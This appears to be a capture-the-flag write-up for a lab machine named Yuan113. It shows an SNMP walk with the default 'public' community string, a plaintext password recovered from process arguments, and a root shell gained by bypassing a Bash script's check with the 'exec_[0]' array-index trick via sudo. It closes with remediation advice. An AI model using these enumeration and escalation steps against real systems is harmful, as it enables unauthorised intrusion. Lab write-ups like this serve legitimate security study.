In modern penetration testing, "Root" is rarely handed to you on a silver platter. It is usually the result of a vulnerability chain — where one minor oversight in a network protocol leads to a credential leak, which then leads to a logic flaw in a custom script.
In this walkthrough, we will explore how a misconfigured SNMP service and a poorly sanitized Bash script allowed us to escalate from a network outsider to a root user on Yuan113.
Most automated scans focus on TCP. However, ignoring UDP can leave massive blind spots. A targeted UDP scan of the host revealed a critical entry point:
╭─[HQ🚀🌐10.0.2.15|192.168.56.106🔥]─(cillia@Parthenos-Athena)
╰─>[👾]~ $ sudo nmap -sU -p1-200 192.168.56.112
Starting Nmap 7.98 ( <https://nmap.org> ) at 2026-03-27 19:00 +0800
Nmap scan report for 192.168.56.112
Host is up (0.00095s latency).
Not shown: 198 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
161/udp open snmp
MAC Address: 08:00:27:DB:D3:A5 (Oracle VirtualBox virtual NIC)The results showed Port 161/UDP as open. This is the default port for SNMP (Simple Network Management Protocol).
SNMP uses "Community Strings" as a rudimentary form of authentication. The most common default is public. If an administrator fails to change this, an attacker can query the Management Information Base (MIB) to extract sensitive system data.
Using snmpwalk, we dumped the entire MIB tree to a local file for offline analysis:
╭─[HQ🚀🌐10.0.2.15|192.168.56.106🔥]─(cillia@Parthenos-Athena)
╰─>[👾]~ $ snmpwalk -v 2c -c public 192.168.56.112 > yuan113_logs_smp.txtThe real breakthrough came while analyzing the HOST-RESOURCES-MIB. This MIB contains the hrSWRunPath OID, which logs the path and parameters of currently running processes.
╭─[HQ🚀🌐10.0.2.15|192.168.56.106🔥]─(cillia@Parthenos-Athena)
╰─>[👾]~ $ cat yuan113_logs_smp.txt | grep "service"

HOST-RESOURCES-MIB::hrSWRunPath.343 = STRING: "service --user welcome --password mMOq2WWONQiiY8TinSRF --host localhost --port 8080"Now we can use it to SSH to the machine and get the user flag.
Privilege Escalation
A critical vulnerability was identified in a custom management script /opt/113.sh when doing sudo -l which allows a low-privileged user (welcome) to execute arbitrary commands as the root user. By exploiting the way the declare builtin handles array indexing and bypassing a weak string-based security check, an attacker can hijack the execution flow to spawn a root shell.
Vulnerability Analysis
The script contains a logic flaw in its input validation and command execution phases.
#!/bin/bash
sandbox=$(mktemp -d)
cd $sandbox
if [ "$#" -ne 3 ];then
exit
fi
if [ "$3" != "mazesec" ]
then
echo "\\$3 must be mazesec"
exit
else
/bin/cp /usr/bin/mazesec $sandbox
exec_="$sandbox/mazesec"
fi
if [ "$1" = "exec_" ];then
exit
fi
declare -- "$1"="$2"
$exec_The "Weak Check"
The script attempts to prevent the overwriting of the execution variable exec_ with the following check:
if [ "$1" = "exec_" ]; then exit; fi
This is a Blacklist approach, which only blocks the exact string exec_. It fails to account for Bash-specific syntax that targets the same memory location.
The Injection Point
The script uses the declare builtin with user-supplied arguments:
declare -- "$1"="$2" $exec_
In Bash, a scalar variable (a normal variable) and an array at index 0 are functionally identical. By passing exec_[0] as the argument, the attacker provides a string that is not equal to exec_ (bypassing the check), but still points to the exec_ variable's value in memory.
To escalate privileges, the following command was executed:
sudo /opt/113.sh "exec_[0]" "/bin/bash" "mazesec"

Step-by-step breakdown:
- Bypass:
exec_[0]is compared toexec_. They do not match. The script continues. - Overwrite:
declare -- "exec_[0]"="/bin/bash"is executed. This replaces the intended command ($sandbox/mazesec) with/bin/bash. - Execution: The final line
$exec_is evaluated by the shell asroot. Because the variable now holds/bin/bash, a root shell is spawned.
Root Captured.
Remediation:
1. Harden SNMP
Never use default community strings (public/private). If SNMP is required, use SNMPv3, which supports encryption and strong authentication.
2. Never Pass Passwords in CLI
Credentials passed as arguments (e.g., --password) are visible to any user or service (like SNMP) capable of reading the /proc filesystem. Use environment variables or read from a protected file instead.
3. Avoid declare on User Input
The declare builtin is extremely powerful and difficult to sanitize. In shell scripts, use readonly variables for critical paths and avoid allowing users to influence variable names.

